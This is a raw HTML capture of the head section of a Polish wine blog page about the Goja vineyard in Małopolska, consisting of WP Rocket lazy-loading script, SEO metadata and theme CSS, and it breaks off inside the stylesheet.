

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winoh.pl/winnica-goja-malopolskie/
body_size: 29634
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8"><script type="03d8282631eb3f33f385d316-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="03d8282631eb3f33f385d316-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Winnica Goja, Małopolskie: Wyjątkowe Wina z Polskiej Winnicy</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="03d8282631eb3f33f385d316-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" /></noscript>
	<meta name="description" content="Winnica Goja została założona w 2011 roku w Małopolsce, w ekologicznym rejonie, obok Ojcowskiego Parku Narodowego." />
	<link rel="canonical" href="https://winoh.pl/winnica-goja-malopolskie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Winnica Goja, Małopolskie: Wyjątkowe Wina z Polskiej Winnicy" />
	<meta property="og:description" content="Winnica Goja została założona w 2011 roku w Małopolsce, w ekologicznym rejonie, obok Ojcowskiego Parku Narodowego." />
	<meta property="og:url" content="https://winoh.pl/winnica-goja-malopolskie/" />
	<meta property="og:site_name" content="Justyna o Winie" />
	<meta property="article:publisher" content="https://www.facebook.com/cestlevinpl/" />
	<meta property="article:modified_time" content="2023-07-17T17:56:59+00:00" />
	<meta property="og:image" content="http://winoh.pl/wp-content/uploads/Winnica-Goja-Marcello-.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1245" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://winoh.pl/winnica-goja-malopolskie/","url":"https://winoh.pl/winnica-goja-malopolskie/","name":"Winnica Goja, Małopolskie: Wyjątkowe Wina z Polskiej Winnicy","isPartOf":{"@id":"https://winoh.pl/#website"},"primaryImageOfPage":{"@id":"https://winoh.pl/winnica-goja-malopolskie/#primaryimage"},"image":{"@id":"https://winoh.pl/winnica-goja-malopolskie/#primaryimage"},"thumbnailUrl":"https://winoh.pl/wp-content/uploads/Winnica-Goja-Marcello-.jpg","datePublished":"2020-09-25T09:29:07+00:00","dateModified":"2023-07-17T17:56:59+00:00","description":"Winnica Goja została założona w 2011 roku w Małopolsce, w ekologicznym rejonie, obok Ojcowskiego Parku Narodowego.","breadcrumb":{"@id":"https://winoh.pl/winnica-goja-malopolskie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://winoh.pl/winnica-goja-malopolskie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://winoh.pl/winnica-goja-malopolskie/#primaryimage","url":"https://winoh.pl/wp-content/uploads/Winnica-Goja-Marcello-.jpg","contentUrl":"https://winoh.pl/wp-content/uploads/Winnica-Goja-Marcello-.jpg","width":1600,"height":1245,"caption":"Winnica Goja - Marcello"},{"@type":"BreadcrumbList","@id":"https://winoh.pl/winnica-goja-malopolskie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Winoh","item":"https://winoh.pl/"},{"@type":"ListItem","position":2,"name":"Winnica Goja, Małopolskie: Wyjątkowe Wina z Polskiej Winnicy"}]},{"@type":"WebSite","@id":"https://winoh.pl/#website","url":"https://winoh.pl/","name":"Justyna o Winie","description":"Winne fakty, ciekawostki, recenzje, wino dla każdego, wina z marketów","publisher":{"@id":"https://winoh.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winoh.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://winoh.pl/#organization","name":"Justyna o Winie","url":"https://winoh.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://winoh.pl/#/schema/logo/image/","url":"https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png","contentUrl":"https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png","width":414,"height":342,"caption":"Justyna o Winie"},"image":{"@id":"https://winoh.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestlevinpl/","https://www.instagram.com/c_estlevin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Justyna o Winie &raquo; Kanał z wpisami" href="https://winoh.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justyna o Winie &raquo; Kanał z komentarzami" href="https://winoh.pl/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://winoh.pl/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.15' media='all' />

<link data-minify="1" rel='stylesheet' id='astra-theme-dynamic-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra/astra-theme-dynamic-css-post-1899.css?ver=1763415236' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winoh.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) 